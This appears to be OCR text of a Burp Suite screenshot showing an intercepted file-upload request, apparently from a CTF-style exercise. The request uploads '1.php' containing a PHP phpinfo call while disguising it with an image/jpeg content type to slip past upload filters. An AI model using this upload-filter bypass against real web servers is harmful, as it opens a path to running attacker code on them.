 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://103.238.227.13:10085
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 103.238.227.13:10085
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------81081076315708
Content-Length: 205
Referer: http://103.238.227.13:10085/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------81081076315708
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php phpinfo() ?>
-----------------------------81081076315708--
? < + > Type a search term 0 matches